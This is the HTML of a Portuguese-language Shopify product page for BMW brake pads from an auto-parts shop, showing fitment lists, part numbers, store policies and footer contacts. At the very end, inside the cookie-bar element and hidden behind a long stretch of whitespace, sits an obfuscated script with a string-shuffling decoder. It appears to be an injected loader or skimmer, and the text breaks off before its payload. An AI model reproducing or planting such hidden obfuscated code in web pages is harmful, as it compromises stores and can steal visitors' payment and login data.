online!\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 39933571203159
,"inventories": {"39933571203159": {
              "inventory_quantity": 83
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">- BMW Série 1 E81 118i 2006 a 2011
- BMW Série 1 E81 130i 2006 a 2011
- BMW Série 1 Conversível F88 118i 2003 a 2012
- BMW Série 1 Conversível F88 120i 2003 a 2012
- BMW Série 1 Conversível F88 130i 2003 a 2012
- BMW Série 1 Coupé E82 135i 2007 a 2013
- BMW Série 3 E90 320i 2004 a 2011
- BMW Série 3 E90 325i 2004 a 2011
- BMW Série X1 E84 sDrive 18i 2009 a 2015
- BMW Série X1 E84 20i 2009 a 2015
- BMW Série X1 E84 xDrive 28i 2009 a 2015
- BMW Série X1 E84 Flex 2009 a 2015
- BMW Série X1 E84 sDrive 20d 2009 a 2015
______________________________________________________________
Conversões:
- 2288891 
- 2288892 
- 34121288891 
- 34121288892 
- 34121288893 
- 34121288894 
- 34212288891 
- 34212288892 
- 34216767148 
- 34216767150 
- 34216773161 
- 34216774692 
- 34216790761 
- 6767148 
- 6767150 
- 6773161 
- 6774692 
- 6790761
______________________________________________________________
Valor referente ao jogo com 4 pastilhas
______________________________________________________________
Observações:
- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.
- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.
- Não use endereços de caixa postal, transportadoras não chegam.
- Mantenha seus dados e endereços atualizados no site.
- Se o produto não for entregue, será devolvido o pagamento.
- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.
- Todos os nossos produtos são novos com garantia e com nota fiscal.
- Para devolução de produtos, somente com embalagem original e Nota Fiscal
- Imagens meramente ilustrativas
______________________________________________________________
Horários de atendimento:
- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.
- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.
______________________________________________________________
NPX IMPORTS A sua auto pecas online!</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6802783699031)) {
      items.splice(items.indexOf(6802783699031), 1);
    }

    items.unshift(6802783699031);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6802783699031,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk 